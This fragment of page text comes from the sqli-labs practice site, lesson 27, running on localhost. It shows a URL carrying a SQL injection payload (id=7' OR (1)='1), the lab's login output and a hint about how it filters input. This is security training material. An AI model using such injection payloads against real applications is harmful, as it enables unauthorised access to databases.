 localhost/sqli-labs/Less-27/?id=7' OR (1)='1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 7'OR(1)='1